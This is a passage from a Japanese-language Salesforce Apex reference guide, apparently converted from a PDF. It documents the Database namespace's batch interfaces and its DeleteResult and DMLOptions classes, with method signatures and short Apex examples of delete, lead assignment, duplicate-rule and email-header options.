



# **ConnectApi** 例外

ConnectApi **名前空間には、例外クラスが含まれています。**

**すべての例外クラスは、エラーメッセージや例外型を返す組み込みメソッドをサポートしています。「**[Exception](#page-2272-0) **[クラスおよび組み込み例外」](#page-2272-0)** (**ページ** 2253)**を参照してください。**

ConnectApi **名前空間には、次の例外があります。**



# <span id="page-1636-0"></span>Database 名前空間

Database **名前空間は、**DML **操作で使用されるクラスを提供します。**

Database **名前空間のクラスを次に示します。**

このセクションの内容:

Batchable **[インターフェース](#page-1637-0)**

**このインターフェースを実装するクラスは、**Apex **一括処理ジョブとして実行できます。**

BatchableContext **[インターフェース](#page-1640-0)**

**一括処理ジョブメソッドのパラメータ型を表し、一括処理** ID **が含まれます。このインターフェースは、**Apex **で内部に実装されます。**

[DeletedRecord](#page-1641-0) **クラス**

**削除済みレコードに関する情報が含まれます。**

[DeleteResult](#page-1642-0) **クラス**

Database.delete **メソッドによって返される、**delete DML **操作の結果を表します。**

[DMLOptions](#page-1644-0) **クラス**

DML **操作に関連するオプションを設定できるようにします。**

[DmlOptions.AssignmentRuleHeader](#page-1647-0) **クラス**

**割り当てルールのオプションを設定できます。**

[DMLOptions.DuplicateRuleHeader](#page-1649-0) **クラス**

**重複ルールを使用して重複レコードを検出するためのオプションを決定します。重複ルールは重複管理機 能の一部です。**

[DmlOptions.EmailHeader](#page-1651-0) **クラス**

**メールオプションを設定できます。**

[DuplicateError](#page-1653-0) **クラス**

**重複レコードを保存しようとして発生したエラーに関する情報が含まれます。組織に重複ルール** (**重複管理 機能の一部**) **が設定されている場合に使用します。**

[EmptyRecycleBinResult](#page-1656-0) **クラス**

Database.emptyRecycleBin **メソッドによって返される** emptyRecycleBin DML **操作の結果。**

Error **[クラス](#page-1657-0)**

Database **メソッドの使用時に** DML **操作で発生したエラーに関する情報を表します。**

[GetDeletedResult](#page-1659-0) **クラス**

**特定の** sObject **型および時間枠に対して取得された削除済みレコードが含まれます。**

[GetUpdatedResult](#page-1660-0) **クラス**

Database.getUpdated **メソッドコールの結果が含まれます。**

[LeadConvert](#page-1661-0) **クラス**

**取引の開始に使用する情報が含まれます。**

[LeadConvertResult](#page-1670-0) **クラス**

**リード取引開始の結果。**

[MergeResult](#page-1673-0) **クラス** merge Database **メソッドの処理結果が含まれます。**

[QueryLocator](#page-1675-0) **クラス**

Database.getQueryLocator **によって返され、**Apex**の一括処理で使用されるレコードセットを表します。**

[QueryLocatorIterator](#page-1676-0) **クラス**

**クエリロケータレコードセットに対するイテレータを表します。**

[SaveResult](#page-1678-0) **クラス**

Database **メソッドによって返される** insert **または** update DML **操作の結果。**

[UndeleteResult](#page-1680-0) **クラス**

Database.undelete **メソッドによって返される、**undelete DML **操作の結果。**

<span id="page-1637-0"></span>[UpsertResult](#page-1682-0) **クラス**

Database.upsert **メソッドによって返される、**upsert DML **操作の結果。**

# Batchable インターフェース

**このインターフェースを実装するクラスは、**Apex **一括処理ジョブとして実行できます。**

# 名前空間

[Database](#page-1636-0)

関連トピック:

Apex **[の一括処理の使用](#page-287-0)**

## Batchable メソッド

Batchable **のメソッドは次のとおりです。**

このセクションの内容:

#### [execute\(jobId, recordList\)](#page-1638-0)

**レコードの** 1 **つのバッチで一括処理ジョブが実行および処理されるときに呼び出されます。一括処理ジョ ブのメイン実行ロジックが含まれるかコールされます。**

finish(iobId)

**一括処理ジョブが終了するときに呼び出されます。このメソッドにクリーンアップコードを挿入できます。** [start\(jobId\)](#page-1639-0)

**一括処理ジョブが開始するときに呼び出されます。実行で一括処理される** Iterable **としてレコードセットを 返します。**

[start\(jobId\)](#page-1639-1)

<span id="page-1638-0"></span>**一括処理ジョブが開始するときに呼び出されます。実行で一括処理される** QueryLocator **オブジェクトとして レコードセットを返します。**

#### **execute(jobId, recordList)**

**レコードの** 1 **つのバッチで一括処理ジョブが実行および処理されるときに呼び出されます。一括処理ジョブの メイン実行ロジックが含まれるかコールされます。**

### 署名

public Void execute(Database.BatchableContext jobId, List<sObject> recordList)

#### パラメータ

*jobId*

**型**: [Database.BatchableContext](#page-1640-0)

**ジョブ** ID **が含まれます。**

*recordList*

**型**: [List](#page-2366-0)[<sObject>](#page-2537-0)

**処理するレコードのバッチが含まれます。**

### <span id="page-1638-1"></span>戻り値

**型**: Void

#### **finish(jobId)**

**一括処理ジョブが終了するときに呼び出されます。このメソッドにクリーンアップコードを挿入できます。**

# 署名

public Void finish(Database.BatchableContext jobId)

## パラメータ

*jobId* **型**: [Database.BatchableContext](#page-1640-0)

**ジョブ** ID **が含まれます。**

## 戻り値

<span id="page-1639-0"></span>**型**: Void

### **start(jobId)**

**一括処理ジョブが開始するときに呼び出されます。実行で一括処理される** Iterable **としてレコードセットを返 します。**

# 署名

public System.Iterable start(Database.BatchableContext jobId)

## パラメータ

*jobId* **型**: [Database.BatchableContext](#page-1640-0) **ジョブ** ID **が含まれます。**

## <span id="page-1639-1"></span>戻り値

**型**: System.Iterable

### **start(jobId)**

**一括処理ジョブが開始するときに呼び出されます。実行で一括処理される** QueryLocator **オブジェクトとしてレ コードセットを返します。**

## 署名

public Database.QueryLocator start(Database.BatchableContext jobId)

# パラメータ

*jobId* **型**: [Database.BatchableContext](#page-1640-0)

**ジョブ** ID **が含まれます。**

### 戻り値

**型**: [Database.QueryLocator](#page-1675-0)

# <span id="page-1640-0"></span>BatchableContext インターフェース

**一括処理ジョブメソッドのパラメータ型を表し、一括処理** ID **が含まれます。このインターフェースは、**Apex **で内部に実装されます。**

# 名前空間

[Database](#page-1636-0)

関連トピック:

Batchable **[インターフェース](#page-1637-0)**

# BatchableContext メソッド

BatchableContext **のメソッドは次のとおりです。**

このセクションの内容:

<span id="page-1640-1"></span>[getChildJobId\(\)](#page-1640-1) **処理されている現在の一括処理ジョブチャンクの** ID **を返します。** [getJobId\(\)](#page-1640-2) **一括処理ジョブ** ID **を返します。**

**getChildJobId()**

**処理されている現在の一括処理ジョブチャンクの** ID **を返します。**

# 署名

public Id getChildJobId()

### <span id="page-1640-2"></span>戻り値

**型**: [ID](#page-2298-0)

### **getJobId()**

**一括処理ジョブ** ID **を返します。**

# 署名

public Id getJobId()

戻り値

**型**: [ID](#page-2298-0)

# <span id="page-1641-0"></span>DeletedRecord クラス

**削除済みレコードに関する情報が含まれます。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

Database.GetDeletedResult **クラスの** getDeletedRecords **メソッドは、**Database.DeletedRecord **オ ブジェクトのリストを返します。**Database.DeletedRecord **クラスのメソッドを使用して、各削除済みレ コードに関する詳細を取得します。**

# DeletedRecord メソッド

DeletedRecord **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

### このセクションの内容:

[getDeletedDate\(\)](#page-1641-1)

## **レコードの削除日を返します。**

<span id="page-1641-1"></span>[getId\(\)](#page-1641-2)

Database.getDeleted **メソッドで指定された時間枠内で削除されたレコードの** ID **を返します。**

### **getDeletedDate()**

**レコードの削除日を返します。**

# 署名

public Date getDeletedDate()

### <span id="page-1641-2"></span>戻り値

**型**: [Date](#page-2215-0)

### **getId()**

Database.getDeleted **メソッドで指定された時間枠内で削除されたレコードの** ID **を返します。**

## 署名

public Id getId()

### 戻り値

<span id="page-1642-0"></span>**型**: [ID](#page-2298-0)

# DeleteResult クラス

Database.delete **メソッドによって返される、**delete DML **操作の結果を表します。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

Database.DeleteResult **オブジェクトの配列は、**delete **データベースメソッドで返されます。**DeleteResult **配列の各要素は、**delete **データベースメソッドの** *sObject[]* **パラメータとして渡された** sObject **配列に対応 します。つまり、**DeleteResult **配列の最初の要素は、**sObject **配列の最初の要素と一致します。また、**DeleteResult **配列の** 2 **番目の要素は** sObject **配列の** 2 **番目の要素と一致し、**3 **番目以降も同様です。**sObject **が** 1 **つのみ渡され る場合、**DeleteResults **配列には** 1 **つの要素が含まれます。**

# 例

**次の例では、返された** Database.DeleteResult **オブジェクトを介して取得および反復処理する方法を示し ます。**Database.delete **の** 2 **番目のパラメータに** false **を指定して使用し、一部のクエリ済み取引先を削除し て、失敗時にレコードの部分的な処理を行えるようにしています。次に、結果を反復処理して、レコードごと に操作が成功したかどうかを判別します。正常に処理された各レコードの** ID **をデバッグログに書き込むか、 失敗したレコードのエラーメッセージと項目を書き込みます。**

```
// Query the accounts to delete
Account[] accts = [SELECT Id from Account WHERE Name LIKE 'Acme%'];
// Delete the accounts
Database.DeleteResult[] drList = Database.delete(accts, false);
// Iterate through each returned result
for(Database.DeleteResult dr : drList) {
    if (dr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully deleted account with ID: ' + dr.getId());
    }
    else {
        // Operation failed, so get all errors
        for(Database.Error err : dr.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
```

```
}
      }
}
```
# DeleteResult メソッド

DeleteResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

#### [getErrors\(\)](#page-1643-0)

**エラーが発生した場合、エラーコードと説明を示す** 1 **つ以上のデータベースエラーオブジェクトからなる 配列を返します。**

#### [getId\(\)](#page-1643-1)

**削除しようとしている** sObject **の** ID **を返します。**

#### [isSuccess\(\)](#page-1644-1)

<span id="page-1643-0"></span>**このオブジェクトに対する** DML **操作が成功した場合、**Boolean **値は** true **に設定されます。それ以外の場合 は** false **です。**

#### **getErrors()**

エラーが発生した場合、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列 **を返します。**

## 署名

```
public Database.Error[] getErrors()
```
### <span id="page-1643-1"></span>戻り値

**型**: [Database.Error](#page-1657-0)[]

#### **getId()**

**削除しようとしている** sObject **の** ID **を返します。**

## 署名

public ID getId()

### 戻り値

**型**: [ID](#page-2298-0)

### 使用方法

**この項目に値が入力されている場合、オブジェクトは正常に削除されています。この項目が空白の場合、その オブジェクトに対する操作は失敗しています。**

#### <span id="page-1644-1"></span>**isSuccess()**

**このオブジェクトに対する** DML **操作が成功した場合、**Boolean **値は** true **に設定されます。それ以外の場合は** false **です。**

## 署名

public Boolean isSuccess()

### 戻り値

<span id="page-1644-0"></span>**型**: [Boolean](#page-2128-0)

# DMLOptions クラス

DML **操作に関連するオプションを設定できるようにします。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

Database.DMLOptions **は、**API **バージョン** 15.0 **以降で保存された** Apex **にのみ使用できます。**DMLOptions **の設 定は、**Salesforce**ユーザインターフェースからではなく、**Apex DML **を使用して実行されたレコード操作でのみ有 効です。**

# DmlOptions プロパティ

DmlOptions **のプロパティは次のとおりです。**

このセクションの内容:

[allowFieldTruncation](#page-1645-0) **長い文字列の切り捨て動作を指定します。**

[assignmentRuleHeader](#page-1645-1)

**ケースまたはリードの作成時に使用する割り当てルールを指定します。**

[emailHeader](#page-1645-2)

**イベントが発生した場合に送信される自動メールに関する追加情報を指定します。**

[localeOptions](#page-1646-0)

Apex **によって返される表示ラベルの言語を指定します。**

#### [optAllOrNone](#page-1646-1)

**部分的な完了を操作で許可するかどうかを指定します。**

#### <span id="page-1645-0"></span>**allowFieldTruncation**

**長い文字列の切り捨て動作を指定します。**

## 署名

public Boolean allowFieldTruncation {get; set;}

### プロパティ値

**型**: [Boolean](#page-2128-0)

### 使用方法

<span id="page-1645-1"></span>**バージョン** 15.0 **より前の** API **に対して保存された** Apex **では、文字列に値を指定し、その値が大きすぎる場合、 値は切り捨てられます。**API **バージョン** 15.0 **以降では、大きすぎる値が指定されると、操作は失敗し、エラー メッセージが返されます。**allowFieldTruncation **プロパティを使用すると、**API**バージョン** 15.0 **以降に対し て保存された** Apex **の新しい動作ではなく、以前の動作である切り捨てを使用するように指定できます。**

#### **assignmentRuleHeader**

**ケースまたはリードの作成時に使用する割り当てルールを指定します。**

## 署名

public Database.DmlOptions.Assignmentruleheader assignmentRuleHeader {get; set;}

## プロパティ値

**型**: [Database.DMLOptions](#page-1644-0).AssignmentRuleHeader

## <span id="page-1645-2"></span>使用方法

メモ: Database.DMLOptions **オブジェクトは、ケースおよびリードの割り当てルールをサポートしますが、 取引先またはテリトリー管理の割り当てルールはサポートしません。**

#### **emailHeader**

**イベントが発生した場合に送信される自動メールに関する追加情報を指定します。**

### 署名

public Database.DmlOptions.EmailHeader emailHeader {get; set;}

## プロパティ値

**型**: [Database.DMLOptions](#page-1644-0).EmailHeader

## 使用方法

Salesforce**ユーザインターフェースを使用して、次のようなイベントが発生した場合にメールを送信するかどう かを指定できます。**

- **• ケースまたは** ToDo **の新規作成**
- **• ケースメールの取引先責任者への変換**
- **• 新規ユーザのメール通知**
- **• リードキューのメール通知**
- **• パスワードのリセット**

<span id="page-1646-0"></span>API **バージョン** 15.0 **以降に対して保存された** Apex **で、**Database.DMLOptions emailHeader **プロパティを使用する と、コードの実行によりイベントのいずれかが発生したときに送信されるメールに関する追加情報を指定でき ます。**

#### **localeOptions**

Apex **によって返される表示ラベルの言語を指定します。**

## 署名

public Database.DmlOptions.LocaleOptions localeOptions {qet; set;}

### プロパティ値

**型**: [Database.DMLOptions](#page-1644-0).LocaleOptions

### 使用方法

**値は、**de\_DE **や** en\_GB **など、有効なユーザロケール** (**言語および国**) **である必要があります。値は文字列で、文 字数は** 2 **から** 5 **文字です。最初の** 2 **文字は常に、「**fr**」や「**en**」などの** ISO **言語コードです。値がさらに国別に 評価される場合、文字列はアンダースコア** (\_) **に続き、「**US**」や「**UK**」などの** ISO **国コードが続きます。たとえ ば、アメリカを示す文字列は「**en\_US**」、カナダのフランス語圏を示す文字列は「**fr\_CA**」です。**

<span id="page-1646-1"></span>Salesforce**がサポートする言語の一覧は、**Salesforce**オンラインヘルプの「**Salesforce**がサポートする言語は**?**」を参 照してください。**

#### **optAllOrNone**

**部分的な完了を操作で許可するかどうかを指定します。**

### 署名

public Boolean optAllOrNone {get; set;}

## プロパティ値

**型**: [Boolean](#page-2128-0)

## 使用方法

optAllOrNone **が** true **に設定されている場合、レコードでエラーが発生すると、すべての変更はロールバッ クされます。このプロパティのデフォルトが** false **である場合、レコードにエラーがない限り、正常に処理 されたレコードがコミットされます。**

<span id="page-1647-0"></span>**このプロパティは、**Salesforce API **バージョン** 20.0 **以降で保存された** Apex **で使用できます。**

# DmlOptions.AssignmentRuleHeader クラス

**割り当てルールのオプションを設定できます。**

# 名前空間

[Database](#page-1636-0)

# 例

**次の例では、**useDefaultRule **オプションを使用します。**

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.useDefaultRule= true;
Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```
**次の例では、**assignmentRuleID **オプションを使用します。**

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.assignmentRuleId= '01QD0000000EqAn';
Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```
# DmlOptions.AssignmentRuleHeader プロパティ

DmlOptions.AssignmentRuleHeader **のプロパティは次のとおりです。**

このセクションの内容:

[assignmentRuleID](#page-1648-0)

```
ケースまたはリードに対して実行する特定の割り当てルールの ID を指定します。割り当てルールは有効ま
たは無効にできます。
```
#### [useDefaultRule](#page-1648-1)

**ケースまたはリードに** true **を指定した場合、システムはケースまたはリードのデフォルトの** (**有効な**) **割 り当てルールを使用します。**useDefaultRule **が指定されている場合は、**assignmentRuleId **を指定しないで ください。**

#### <span id="page-1648-0"></span>**assignmentRuleID**

**ケースまたはリードに対して実行する特定の割り当てルールの** ID **を指定します。割り当てルールは有効また は無効にできます。**

### 署名

public Id assignmentRuleID {get; set;}

### プロパティ値

**型**: [ID](#page-2298-0)

### 使用方法

ID **は、**AssignmentRule sObject **をクエリして取得することができます。**assignmentRuleId **が指定されている場合は、** useDefaultRule **を指定しないでください。**

**値が適切な** ID **形式** (15 **文字または** 18 **文字の** Salesforce ID) **でない場合、コールは失敗し、例外が返されます。**

<span id="page-1648-1"></span>メモ: **ケースの** sObject **の場合、**assignmentRuleID DML **オプションは**API**でのみ設定可能で、**Apex**による 設定は無視されます。たとえば、有効または無効なルールの** assignmentRuleID **は**[executeanonymous\(\)](#page-2771-0) API **コールで設定できますが、開発者コンソールからは設定できません。これはリードには適用されませ ん。リードの場合、**assignmentRuleID DML **オプションは** Apex **と** API **の両方で設定できます。**

#### **useDefaultRule**

**ケースまたはリードに** true **を指定した場合、システムはケースまたはリードのデフォルトの** (**有効な**) **割り当 てルールを使用します。**useDefaultRule **が指定されている場合は、**assignmentRuleId **を指定しないでくださ い。**

### 署名

public Boolean useDefaultRule {get; set;}

### プロパティ値

**型**: [Boolean](#page-2128-0)

### 使用方法

**組織に割り当てルールがない場合、**API **バージョン** 29.0 **以前では、**useDefaultRule **を** true **に設定してケー スまたはリードを作成すると、作成されるケースまたはリードは定義済みのデフォルトの所有者に割り当てら** **れます。**API **バージョン** 30.0 **以降では、ケースまたはリードは未割り当てで、デフォルトの所有者に割り当て られません。**

# <span id="page-1649-0"></span>DMLOptions.DuplicateRuleHeader クラス

**重複ルールを使用して重複レコードを検出するためのオプションを決定します。重複ルールは重複管理機能の 一部です。**

# 名前空間

[Database](#page-1636-0)

# 例

**次の例は、重複と識別された取引先レコードを保存する方法を示します。重複エラーを反復処理する方法につ いての詳細は、「**[DuplicateError](#page-1653-0) **クラス」を参照してください。**

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.allowSave = true;
dml.DuplicateRuleHeader.runAsCurrentUser = true;
Account duplicateAccount = new Account(Name='dupe');
Database. SaveResult sr = Database. insert(duplicateAccount, dml);
if (sr.isSuccess()) {
System.debug('Duplicate account has been inserted in Salesforce!');
}
```
<span id="page-1649-1"></span>このセクションの内容:

[DMLOptions.DuplicateRuleHeader](#page-1649-1) **プロパティ**

# DMLOptions.DuplicateRuleHeader プロパティ

DMLOptions.DuplicateRuleHeader **のプロパティは次のとおりです。**

このセクションの内容:

[allowSave](#page-1650-0)

**重複レコードを保存するには、**true **に設定します。重複レコードが保存されないようにするには、**false **に設定します。**

#### [runAsCurrentUser](#page-1650-1)

**重複ルールを実行するときに現在のユーザの共有ルールを適用するには、**true **に設定します。クラスで指 定された共有ルールを要求に使用するには、**false **に設定します。共有ルールが指定されていない場合、** Apex **コードはシステムコンテキストで実行され、現在のユーザの共有ルールは適用されません。**

#### <span id="page-1650-0"></span>**allowSave**

**重複レコードを保存するには、**true **に設定します。重複レコードが保存されないようにするには、**false **に 設定します。**

### 署名

public Boolean allowSave {get; set;}

### プロパティ値

**型**: [Boolean](#page-2128-0)

#### 例

**この例では、重複と識別された取引先レコードを保存する方法を示します。**

dml.DuplicateRuleHeader.allowSave = true **は、ユーザが重複を保存できることを意味します。重複 エラーを反復処理する方法についての詳細は、「**[DuplicateError](#page-1653-0) **クラス」を参照してください。**

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.allowSave = true;
dml.DuplicateRuleHeader.runAsCurrentUser = true;
Account duplicateAccount = new Account(Name='dupe');
Database. SaveResult sr = Database. insert(duplicateAccount, dml);
if (sr.isSuccess()) {
System.debug('Duplicate account has been inserted in Salesforce!');
}
```
#### <span id="page-1650-1"></span>**runAsCurrentUser**

**重複ルールを実行するときに現在のユーザの共有ルールを適用するには、**true **に設定します。クラスで指定 された共有ルールを要求に使用するには、**false **に設定します。共有ルールが指定されていない場合、**Apex **コードはシステムコンテキストで実行され、現在のユーザの共有ルールは適用されません。**

### 署名

public Boolean runAsCurrentUser {get; set;}

### プロパティ値

**型**: [Boolean](#page-2128-0)

#### 使用方法

true **を指定した場合、現在のユーザに対して重複ルールが実行され、ユーザは許可されていない重複レポー トを参照できなくなります。**

**リードを取引先責任者に変換するときに重複を検出するには、**runAsCurrentUser = true **を使用します。 通常、リードの変換** Apex **コードはシステムコンテキストで実行され、現在のユーザの共有ルールは適用され ません。**

## 例

**この例では、新規取引先を保存するときに現在のユーザに対して重複ルールを実行するようにオプションを設 定する方法を示します。**

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.allowSave = true;
dml.DuplicateRuleHeader.runAsCurrentUser = true;
Account duplicateAccount = new Account(Name='dupe');
Database. SaveResult sr = Database. insert(duplicateAccount, dml);
if (sr.isSuccess()) {
System.debug('Duplicate account has been inserted in Salesforce!');
}
```
# <span id="page-1651-0"></span>DmlOptions.EmailHeader クラス

**メールオプションを設定できます。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

**自動送信メールは** Salesforce **ユーザインターフェースのアクションでトリガできますが、**emailHeader **の** DMLOptions **設定は** Apex **コードで実行された** DML **操作のみで有効になります。**

# 例

**次の例では、**triggerAutoResponseEmail **オプションが指定されます。**

```
Account a = new Account(name='Acme Plumbing');insert a;
Contact c = new Contact(email='jplumber@salesforce.com', firstname='Joe',lastname='Plumber',
accountid=a.id);
insert c;
Database.DMLOptions dlo = new Database.DMLOptions();
dlo.EmailHeader.triggerAutoResponseEmail = true;
Case ca = new Case(subject='Plumbing Problems', contactid=c.id);
database.insert(ca, dlo);
```
# DmlOptions.EmailHeader プロパティ

DmlOptions.EmailHeader **のプロパティは次のとおりです。**

このセクションの内容:

[triggerAutoResponseEmail](#page-1652-0)

**リード、ケースに対して自動応答ルールをトリガするか** (true)**、トリガしないか** (false) **を示します。**

[triggerOtherEmail](#page-1652-1)

**組織外のメールをトリガするか** (true)**、トリガしないか** (false) **を示します。**

[triggerUserEmail](#page-1653-1)

<span id="page-1652-0"></span>**組織内のユーザに送信されるメールをトリガするか** (true)**、トリガしないか** (false) **を示します。**

#### **triggerAutoResponseEmail**

**リード、ケースに対して自動応答ルールをトリガするか** (true)**、トリガしないか** (false) **を示します。**

### 署名

public Boolean triggerAutoResponseEmail {get; set;}

### プロパティ値

**型**: [Boolean](#page-2128-0)

### 使用方法

